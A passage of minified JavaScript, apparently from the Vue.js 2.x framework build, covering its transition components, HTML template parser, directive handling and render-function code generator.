r=t.value;!r!=!t.oldValue&&((n=Di(n)).data&&n.data.transition?(n.data.show=!0,r?wi(n,function(){e.style.display=e.__vOriginalDisplay}):Ci(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}}},Fi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ri(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Ri(lt(t.children)):e}function Hi(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[g(o)]=i[o];return t}function Bi(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var Ui={name:"transition",props:Fi,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(function(e){return e.tag||ct(e)})).length){var r=this.mode,i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var o=Ri(i);if(!o)return i;if(this._leaving)return Bi(e,i);var a="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?a+"comment":a+o.tag:T(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var s,c,l=(o.data||(o.data={})).transition=Hi(this),u=this._vnode,f=Ri(u);if(o.data.directives&&o.data.directives.some(function(e){return"show"===e.name})&&(o.data.show=!0),f&&f.data&&(s=o,(c=f).key!==s.key||c.tag!==s.tag)&&!ct(f)&&(!f.componentInstance||!f.componentInstance._vnode.isComment)){var p=f.data.transition=m({},l);if("out-in"===r)return this._leaving=!0,rt(p,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Bi(e,i);if("in-out"===r){if(ct(o))return u;var d,v=function(){d()};rt(l,"afterEnter",v),rt(l,"enterCancelled",v),rt(p,"delayLeave",function(e){d=e})}}return i}}},Vi=m({tag:String,moveClass:String},Fi);function zi(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Ki(e){e.data.newPos=e.elm.getBoundingClientRect()}function Ji(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete Vi.mode;var qi={Transition:Ui,TransitionGroup:{props:Vi,render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=Hi(this),s=0;s<i.length;s++){var c=i[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(o.push(c),((n[c.key]=c).data||(c.data={})).transition=a)}if(r){for(var l=[],u=[],f=0;f<r.length;f++){var p=r[f];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?l.push(p):u.push(p)}this.kept=e(t,null,l),this.removed=u}return e(t,null,o)},beforeUpdate:function(){this.__patch__(this._vnode,this.kept,!1,!0),this._vnode=this.kept},updated:function(){var e=this.prevChildren,r=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,r)&&(e.forEach(zi),e.forEach(Ki),e.forEach(Ji),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,t=n.style;hi(n,r),t.transform=t.WebkitTransform=t.transitionDuration="",n.addEventListener(ui,n._moveCb=function e(t){t&&!/transform$/.test(t.propertyName)||(n.removeEventListener(ui,e),n._moveCb=null,mi(n,r))})}}))},methods:{hasMove:function(e,t){if(!ai)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){ri(n,e)}),ni(n,t),n.style.display="none",this.$el.appendChild(n);var r=_i(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};hn.config.mustUseProp=Sn,hn.config.isReservedTag=Un,hn.config.isReservedAttr=An,hn.config.getTagNamespace=Vn,hn.config.isUnknownElement=function(e){if(!B)return!0;if(Un(e))return!1;if(e=e.toLowerCase(),null!=zn[e])return zn[e];var t=document.createElement(e);return-1<e.indexOf("-")?zn[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:zn[e]=/HTMLUnknownElement/.test(t.toString())},m(hn.options.directives,Pi),m(hn.options.components,qi),hn.prototype.__patch__=B?Oi:$,hn.prototype.$mount=function(e,t){return e=e&&B?Jn(e):void 0,r=e,i=t,(n=this).$el=r,n.$options.render||(n.$options.render=fe),_t(n,"beforeMount"),new St(n,function(){n._update(n._render(),i)},$,null,!0),i=!1,null==n.$vnode&&(n._isMounted=!0,_t(n,"mounted")),n;var n,r,i},B&&setTimeout(function(){j.devtools&&Q&&Q.emit("init",hn)},0);var Wi=/\{\{((?:.|\n)+?)\}\}/g,Gi=/[-.*+?^${}()|[\]\/\\]/g,Zi=e(function(e){var t=e[0].replace(Gi,"\\$&"),n=e[1].replace(Gi,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")});var Xi={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Sr(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=Or(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}};var Yi,Qi={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Sr(e,"style");n&&(e.staticStyle=JSON.stringify(Kr(n)));var r=Or(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},eo=function(e){return(Yi=Yi||document.createElement("div")).innerHTML=e,Yi.textContent},to=s("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),no=s("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),ro=s("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),io=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,oo="[a-zA-Z_][\\w\\-\\.]*",ao="((?:"+oo+"\\:)?"+oo+")",so=new RegExp("^<"+ao),co=/^\s*(\/?)>/,lo=new RegExp("^<\\/"+ao+"[^>]*>"),uo=/^<!DOCTYPE [^>]+>/i,fo=/^<!\--/,po=/^<!\[/,vo=!1;"x".replace(/x(.)?/g,function(e,t){vo=""===t});var ho=s("script,style,textarea",!0),mo={},yo={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t"},go=/&(?:lt|gt|quot|amp);/g,_o=/&(?:lt|gt|quot|amp|#10|#9);/g,bo=s("pre,textarea",!0),$o=function(e,t){return e&&bo(e)&&"\n"===t[0]};var wo,Co,xo,ko,Ao,Oo,So,To,Eo=/^@|^v-on:/,jo=/^v-|^@|^:/,No=/([^]*?)\s+(?:in|of)\s+([^]*)/,Lo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Io=/^\(|\)$/g,Mo=/:(.*)$/,Do=/^:|^v-bind:/,Po=/\.[^.]+/g,Fo=e(eo);function Ro(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:function(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}(t),parent:n,children:[]}}function Ho(e,p){wo=p.warn||$r,Oo=p.isPreTag||O,So=p.mustUseProp||O,To=p.getTagNamespace||O,xo=wr(p.modules,"transformNode"),ko=wr(p.modules,"preTransformNode"),Ao=wr(p.modules,"postTransformNode"),Co=p.delimiters;var d,v,h=[],i=!1!==p.preserveWhitespace,m=!1,y=!1;function g(e){e.pre&&(m=!1),Oo(e.tag)&&(y=!1);for(var t=0;t<Ao.length;t++)Ao[t](e,p)}return function(i,d){for(var e,v,h=[],m=d.expectHTML,y=d.isUnaryTag||O,g=d.canBeLeftOpenTag||O,a=0;i;){if(e=i,v&&ho(v)){var r=0,o=v.toLowerCase(),t=mo[o]||(mo[o]=new RegExp("([\\s\\S]*?)(</"+o+"[^>]*>)","i")),n=i.replace(t,function(e,t,n){return r=n.length,ho(o)||"noscript"===o||(t=t.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),$o(o,t)&&(t=t.slice(1)),d.chars&&d.chars(t),""});a+=i.length-n.length,i=n,A(o,a-r,a)}else{var s=i.indexOf("<");if(0===s){if(fo.test(i)){var c=i.indexOf("--\x3e");if(0<=c){d.shouldKeepComment&&d.comment(i.substring(4,c)),C(c+3);continue}}if(po.test(i)){var l=i.indexOf("]>");if(0<=l){C(l+2);continue}}var u=i.match(uo);if(u){C(u[0].length);continue}var f=i.match(lo);if(f){var p=a;C(f[0].length),A(f[1],p,a);continue}var _=x();if(_){k(_),$o(v,i)&&C(1);continue}}var b=void 0,$=void 0,w=void 0;if(0<=s){for($=i.slice(s);!(lo.test($)||so.test($)||fo.test($)||po.test($)||(w=$.indexOf("<",1))<0);)s+=w,$=i.slice(s);b=i.substring(0,s),C(s)}s<0&&(b=i,i=""),d.chars&&b&&d.chars(b)}if(i===e){d.chars&&d.chars(i);break}}function C(e){a+=e,i=i.substring(e)}function x(){var e=i.match(so);if(e){var t,n,r={tagName:e[1],attrs:[],start:a};for(C(e[0].length);!(t=i.match(co))&&(n=i.match(io));)C(n[0].length),r.attrs.push(n);if(t)return r.unarySlash=t[1],C(t[0].length),r.end=a,r}}function k(e){var t=e.tagName,n=e.unarySlash;m&&("p"===v&&ro(t)&&A(v),g(t)&&v===t&&A(t));for(var r,i,o,a=y(t)||!!n,s=e.attrs.length,c=new Array(s),l=0;l<s;l++){var u=e.attrs[l];vo&&-1===u[0].indexOf('""')&&(""===u[3]&&delete u[3],""===u[4]&&delete u[4],""===u[5]&&delete u[5]);var f=u[3]||u[4]||u[5]||"",p="a"===t&&"href"===u[1]?d.shouldDecodeNewlinesForHref:d.shouldDecodeNewlines;c[l]={name:u[1],value:(r=f,i=p,o=i?_o:go,r.replace(o,function(e){return yo[e]}))}}a||(h.push({tag:t,lowerCasedTag:t.toLowerCase(),attrs:c}),v=t),d.start&&d.start(t,c,a,e.start,e.end)}function A(e,t,n){var r,i;if(null==t&&(t=a),null==n&&(n=a),e&&(i=e.toLowerCase()),e)for(r=h.length-1;0<=r&&h[r].lowerCasedTag!==i;r--);else r=0;if(0<=r){for(var o=h.length-1;r<=o;o--)d.end&&d.end(h[o].tag,t,n);h.length=r,v=r&&h[r-1].tag}else"br"===i?d.start&&d.start(e,[],!0,t,n):"p"===i&&(d.start&&d.start(e,[],!1,t,n),d.end&&d.end(e,t,n))}A()}(e,{warn:wo,expectHTML:p.expectHTML,isUnaryTag:p.isUnaryTag,canBeLeftOpenTag:p.canBeLeftOpenTag,shouldDecodeNewlines:p.shouldDecodeNewlines,shouldDecodeNewlinesForHref:p.shouldDecodeNewlinesForHref,shouldKeepComment:p.comments,start:function(e,t,n){var r=v&&v.ns||To(e);K&&"svg"===r&&(t=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];Ko.test(r.name)||(r.name=r.name.replace(Jo,""),t.push(r))}return t}(t));var i,o,a,s,c,l=Ro(e,t,v);r&&(l.ns=r),"style"!==(i=l).tag&&("script"!==i.tag||i.attrsMap.type&&"text/javascript"!==i.attrsMap.type)||Y()||(l.forbidden=!0);for(var u=0;u<ko.length;u++)l=ko[u](l,p)||l;if(m||(null!=Sr(o=l,"v-pre")&&(o.pre=!0),l.pre&&(m=!0)),Oo(l.tag)&&(y=!0),m?function(e){var t=e.attrsList.length;if(t)for(var n=e.attrs=new Array(t),r=0;r<t;r++)n[r]={name:e.attrsList[r].name,value:JSON.stringify(e.attrsList[r].value)};else e.pre||(e.plain=!0)}(l):l.processed||(Uo(l),function(e){var t=Sr(e,"v-if");if(t)e.if=t,Vo(e,{exp:t,block:e});else{null!=Sr(e,"v-else")&&(e.else=!0);var n=Sr(e,"v-else-if");n&&(e.elseif=n)}}(l),null!=Sr(a=l,"v-once")&&(a.once=!0),Bo(l,p)),d?h.length||d.if&&(l.elseif||l.else)&&Vo(d,{exp:l.elseif,block:l}):d=l,v&&!l.forbidden)if(l.elseif||l.else)s=l,(c=function(e){var t=e.length;for(;t--;){if(1===e[t].type)return e[t];e.pop()}}(v.children))&&c.if&&Vo(c,{exp:s.elseif,block:s});else if(l.slotScope){v.plain=!1;var f=l.slotTarget||'"default"';(v.scopedSlots||(v.scopedSlots={}))[f]=l}else v.children.push(l),l.parent=v;n?g(l):(v=l,h.push(l))},end:function(){var e=h[h.length-1],t=e.children[e.children.length-1];t&&3===t.type&&" "===t.text&&!y&&e.children.pop(),h.length-=1,v=h[h.length-1],g(e)},chars:function(e){if(v&&(!K||"textarea"!==v.tag||v.attrsMap.placeholder!==e)){var t,n,r=v.children;if(e=y||e.trim()?"script"===(t=v).tag||"style"===t.tag?e:Fo(e):i&&r.length?" ":"")!m&&" "!==e&&(n=function(e,t){var n=t?Zi(t):Wi;if(n.test(e)){for(var r,i,o,a=[],s=[],c=n.lastIndex=0;r=n.exec(e);){c<(i=r.index)&&(s.push(o=e.slice(c,i)),a.push(JSON.stringify(o)));var l=_r(r[1].trim());a.push("_s("+l+")"),s.push({"@binding":l}),c=i+r[0].length}return c<e.length&&(s.push(o=e.slice(c)),a.push(JSON.stringify(o))),{expression:a.join("+"),tokens:s}}}(e,Co))?r.push({type:2,expression:n.expression,tokens:n.tokens,text:e}):" "===e&&r.length&&" "===r[r.length-1].text||r.push({type:3,text:e})}},comment:function(e){v.children.push({type:3,text:e,isComment:!0})}}),d}function Bo(e,t){var n,r,i,o;(r=Or(n=e,"key"))&&(n.key=r),e.plain=!e.key&&!e.attrsList.length,(o=Or(i=e,"ref"))&&(i.ref=o,i.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(i)),function(e){if("slot"===e.tag)e.slotName=Or(e,"name");else{var t;"template"===e.tag?(t=Sr(e,"scope"),e.slotScope=t||Sr(e,"slot-scope")):(t=Sr(e,"slot-scope"))&&(e.slotScope=t);var n=Or(e,"slot");n&&(e.slotTarget='""'===n?'"default"':n,"template"===e.tag||e.slotScope||xr(e,"slot",n))}}(e),function(e){var t;(t=Or(e,"is"))&&(e.component=t);null!=Sr(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var a=0;a<xo.length;a++)e=xo[a](e,t)||e;!function(e){var t,n,r,i,o,a,s,c=e.attrsList;for(t=0,n=c.length;t<n;t++)if(r=i=c[t].name,o=c[t].value,jo.test(r))if(e.hasBindings=!0,(a=zo(r))&&(r=r.replace(Po,"")),Do.test(r))r=r.replace(Do,""),o=_r(o),s=!1,a&&(a.prop&&(s=!0,"innerHtml"===(r=g(r))&&(r="innerHTML")),a.camel&&(r=g(r)),a.sync&&Ar(e,"update:"+g(r),Er(o,"$event"))),s||!e.component&&So(e.tag,e.attrsMap.type,r)?Cr(e,r,o):xr(e,r,o);else if(Eo.test(r))r=r.replace(Eo,""),Ar(e,r,o,a,!1);else{var l=(r=r.replace(jo,"")).match(Mo),u=l&&l[1];u&&(r=r.slice(0,-(u.length+1))),p=r,d=i,v=o,h=u,m=a,((f=e).directives||(f.directives=[])).push({name:p,rawName:d,value:v,arg:h,modifiers:m}),f.plain=!1}else xr(e,r,JSON.stringify(o)),!e.component&&"muted"===r&&So(e.tag,e.attrsMap.type,r)&&Cr(e,r,"true");var f,p,d,v,h,m}(e)}function Uo(e){var t;if(t=Sr(e,"v-for")){var n=function(e){var t=e.match(No);if(!t)return;var n={};n.for=t[2].trim();var r=t[1].trim().replace(Io,""),i=r.match(Lo);i?(n.alias=r.replace(Lo,""),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r;return n}(t);n&&m(e,n)}}function Vo(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function zo(e){var t=e.match(Po);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}var Ko=/^xmlns:NS\d+/,Jo=/^NS\d+:/;function qo(e){return Ro(e.tag,e.attrsList.slice(),e.parent)}var Wo=[Xi,Qi,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Or(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Sr(e,"v-if",!0),o=i?"&&("+i+")":"",a=null!=Sr(e,"v-else",!0),s=Sr(e,"v-else-if",!0),c=qo(e);Uo(c),kr(c,"type","checkbox"),Bo(c,t),c.processed=!0,c.if="("+n+")==='checkbox'"+o,Vo(c,{exp:c.if,block:c});var l=qo(e);Sr(l,"v-for",!0),kr(l,"type","radio"),Bo(l,t),Vo(c,{exp:"("+n+")==='radio'"+o,block:l});var u=qo(e);return Sr(u,"v-for",!0),kr(u,":type",n),Bo(u,t),Vo(c,{exp:i,block:u}),a?c.else=!0:s&&(c.elseif=s),c}}}}];var Go,Zo,Xo,Yo={expectHTML:!0,modules:Wo,directives:{model:function(e,t,n){var r,i,o,a,s,c,l,u,f,p,d,v,h,m,y,g,_=t.value,b=t.modifiers,$=e.tag,w=e.attrsMap.type;if(e.component)return Tr(e,_,b),!1;if("select"===$)h=e,m=_,g=(g='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+((y=b)&&y.number?"_n(val)":"val")+"});")+" "+Er(m,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),Ar(h,"change",g,null,!0);else if("input"===$&&"checkbox"===w)c=e,l=_,f=(u=b)&&u.number,p=Or(c,"value")||"null",d=Or(c,"true-value")||"true",v=Or(c,"false-value")||"false",Cr(c,"checked","Array.isArray("+l+")?_i("+l+","+p+")>-1"+("true"===d?":("+l+")":":_q("+l+","+d+")")),Ar(c,"change","var $$a="+l+",$$el=$event.target,$$c=$$el.checked?("+d+"):("+v+");if(Array.isArray($$a)){var $$v="+(f?"_n("+p+")":p)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Er(l,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Er(l,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Er(l,"$$c")+"}",null,!0);else if("input"===$&&"radio"===w)r=e,i=_,a=(o=b)&&o.number,s=Or(r,"value")||"null",Cr(r,"checked","_q("+i+","+(s=a?"_n("+s+")":s)+")"),Ar(r,"change",Er(i,s),null,!0);else if("input"===$||"textarea"===$)!function(e,t,n){var r=e.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,c=!o&&"range"!==r,l=o?"change":"range"===r?Pr:"input",u="$event.target.value";s&&(u="$event.target.value.trim()"),a&&(u="_n("+u+")");var f=Er(t,u);c&&(f="if($event.target.composing)return;"+f),Cr(e,"value","("+t+")"),Ar(e,l,f,null,!0),(s||a)&&Ar(e,"blur","$forceUpdate()")}(e,_,b);else if(!j.isReservedTag($))return Tr(e,_,b),!1;return!0},text:function(e,t){t.value&&Cr(e,"textContent","_s("+t.value+")")},html:function(e,t){t.value&&Cr(e,"innerHTML","_s("+t.value+")")}},isPreTag:function(e){return"pre"===e},isUnaryTag:to,mustUseProp:Sn,canBeLeftOpenTag:no,isReservedTag:Un,getTagNamespace:Vn,staticKeys:(Go=Wo,Go.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(","))},Qo=e(function(e){return s("type,tag,attrsList,attrsMap,plain,parent,children,attrs"+(e?","+e:""))});function ea(e,t){e&&(Zo=Qo(t.staticKeys||""),Xo=t.isReservedTag||O,function e(t){t.static=function(e){if(2===e.type)return!1;if(3===e.type)return!0;return!(!e.pre&&(e.hasBindings||e.if||e.for||c(e.tag)||!Xo(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(Zo)))}(t);if(1===t.type){if(!Xo(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];e(i),i.static||(t.static=!1)}if(t.ifConditions)for(var o=1,a=t.ifConditions.length;o<a;o++){var s=t.ifConditions[o].block;e(s),s.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var r=0,i=t.children.length;r<i;r++)e(t.children[r],n||!!t.for);if(t.ifConditions)for(var o=1,a=t.ifConditions.length;o<a;o++)e(t.ifConditions[o].block,n)}}(e,!1))}var ta=/^([\w$_]+|\([^)]*?\))\s*=>|^function\s*\(/,na=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,ra={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},ia={esc:"Escape",tab:"Tab",enter:"Enter",space:" ",up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete"]},oa=function(e){return"if("+e+")return null;"},aa={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:oa("$event.target !== $event.currentTarget"),ctrl:oa("!$event.ctrlKey"),shift:oa("!$event.shiftKey"),alt:oa("!$event.altKey"),meta:oa("!$event.metaKey"),left:oa("'button' in $event && $event.button !== 0"),middle:oa("'button' in $event && $event.button !== 1"),right:oa("'button' in $event && $event.button !== 2")};function sa(e,t,n){var r=t?"nativeOn:{":"on:{";for(var i in e)r+='"'+i+'":'+ca(i,e[i])+",";return r.slice(0,-1)+"}"}function ca(t,e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return ca(t,e)}).join(",")+"]";var n=na.test(e.value),r=ta.test(e.value);if(e.modifiers){var i="",o="",a=[];for(var s in e.modifiers)if(aa[s])o+=aa[s],ra[s]&&a.push(s);else if("exact"===s){var c=e.modifiers;o+=oa(["ctrl","shift","alt","meta"].filter(function(e){return!c[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else a.push(s);return a.length&&(i+="if(!('button' in $event)&&"+a.map(la).join("&&")+")return null;"),o&&(i+=o),"function($event){"+i+(n?"return "+e.value+"($event)":r?"return ("+e.value+")($event)":e.value)+"}"}return n||r?e.value:"function($event){"+e.value+"}"}function la(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=ra[e],r=ia[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var ua={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(t,n){t.wrapData=function(e){return"_b("+e+",'"+t.tag+"',"+n.value+","+(n.modifiers&&n.modifiers.prop?"true":"false")+(n.modifiers&&n.modifiers.sync?",true":"")+")"}},cloak:$},fa=function(e){this.options=e,this.warn=e.warn||$r,this.transforms=wr(e.modules,"transformCode"),this.dataGenFns=wr(e.modules,"genData"),this.directives=m(m({},ua),e.directives);var t=e.isReservedTag||O;this.maybeComponent=function(e){return!t(e.tag)},this.onceId=0,this.staticRenderFns=[]};function pa(e,t){var n=new fa(t);return{render:"with(this){return "+(e?da(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function da(e,t){if(e.staticRoot&&!e.staticProcessed)return va(e,t);if(e.once&&!e.onceProcessed)return ha(e,t);if(e.for&&!e.forProcessed)return f=t,v=(u=e).for,h=u.alias,m=u.iterator1?","+u.iterator1:"",y=u.iterator2?","+u.iterator2:"",u.forProcessed=!0,(d||"_l")+"(("+v+"),function("+h+m+y+"){return "+(p||da)(u,f)+"})";if(e.if&&!e.ifProcessed)return ma(e,t);if("template"!==e.tag||e.slotTarget){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=_a(e,t),i="_t("+n+(r?","+r:""),o=e.attrs&&"{"+e.attrs.map(function(e){return g(e.name)+":"+e.value}).join(",")+"}",a=e.attrsMap["v-bind"];!o&&!a||r||(i+=",null");o&&(i+=","+o);a&&(i+=(o?"":",null")+","+a);return i+")"}(e,t);var n;if(e.component)a=e.component,c=t,l=(s=e).inlineTemplate?null:_a(s,c,!0),n="_c("+a+","+ya(s,c)+(l?","+l:"")+")";else{var r=e.plain?void 0:ya(e,t),i=e.inlineTemplate?null:_a(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<t.transforms.length;o++)n=t.transforms[o](e,n);return n}return _a(e,t)||"void 0";var a,s,c,l,u,f,p,d,v,h,m,y}function va(e,t){return e.staticProcessed=!0,t.staticRenderFns.push("with(this){return "+da(e,t)+"}"),"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function ha(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return ma(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+da(e,t)+","+t.onceId+++","+n+")":da(e,t)}return va(e,t)}function ma(e,t,n,r){return e.ifProcessed=!0,function e(t,n,r,i){if(!t.length)return i||"_e()";var o=t.shift();return o.exp?"("+o.exp+")?"+a(o.block)+":"+e(t,n,r,i):""+a(o.block);function a(e){return r?r(e,n):e.once?ha(e,n):da(e,n)}}(e.ifConditions.slice(),t,n,r)}function ya(e,t){var n,r,i="{",o=function(e,t){var n=e.directives;if(!n)return;var r,i,o,a,s="directives:[",c=!1;for(r=0,i=n.length;r<i;r++){o=n[r],a=!0;var l=t.directives[o.name];l&&(a=!!l(e,o,t.warn)),a&&(c=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?',arg:"'+o.arg+'"':"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}if(c)return s.slice(0,-1)+"]"}(e,t);o&&(i+=o+","),e.key&&(i+="key:"+e.key+","),e.ref&&(i+="ref:"+e.ref+","),e.refInFor&&(i+="refInFor:true,"),e.pre&&(i+="pre:true,"),e.component&&(i+='tag:"'+e.tag+'",');for(var a=0;a<t.dataGenFns.length;a++)i+=t.dataGenFns[a](e);if(e.attrs&&(i+="attrs:{"+wa(e.attrs)+"},"),e.props&&(i+="domProps:{"+wa(e.props)+"},"),e.events&&(i+=sa(e.events,!1,t.warn)+","),e.nativeEvents&&(i+=sa(e.nativeEvents,!0,t.warn)+","),e.slotTarget&&!e.slotScope&&(i+="slot:"+e.slotTarget+","),e.scopedSlots&&(i+=(n=e.scopedSlots,r=t,"scopedSlots:_u(["+Object.keys(n).map(function(e){return ga(e,n[e],r)}).join(",")+"]),")),e.model&&(i+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var s=function(e,t){var n=e.children[0];if(1===n.type){var r=pa(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}(e,t);s&&(i+=s+",")}return i=i.replace(/,$/,"")+"}",e.wrapData&&(i=e.wrapData(i)),e.wrapListeners&&(i=e.wrapListeners(i)),i}function ga(e,t,n){return t.for&&!t.forProcessed?(r=e,o=n,a=(i=t).for,s=i.alias,c=i.iterator1?","+i.iterator1:"",l=i.iterator2?","+i.iterator2:"",i.forProcessed=!0,"_l(("+a+"),function("+s+c+l+"){return "+ga(r,i,o)+"})"):"{key:"+e+",fn:"+("function("+String(t.slotScope)+"){return "+("template"===t.tag?t.if?t.if+"?"+(_a(t,n)||"undefined")+":undefined":_a(t,n)||"undefined":da(t,n))+"}")+"}";var r,i,o,a,s,c,l}function _a(e,t,n,r,i){var o=e.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag)return(r||da)(a,t);var s=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(ba(i)||i.ifConditions&&i.ifConditions.some(function(e){return ba(e.block)})){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(o,t.maybeComponent):0,c=i||$a;return"["+o.map(function(e){return c(e,t)}).join(",")+"]"+(s?","+s:"")}}function ba(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function $a(e,t){return 1===e.type?da(e,t):3===e.type&&e.isComment?(r=e,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=e).type?n.expression:Ca(JSON.stringify(n.text)))+")";var n,r}function wa(e){for(var t="",n=0;n<e.length;n++){var r=e[n];t+='"'+r.name+'":'+Ca(r.value)+","}return t.slice(0,-1)}function Ca(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new 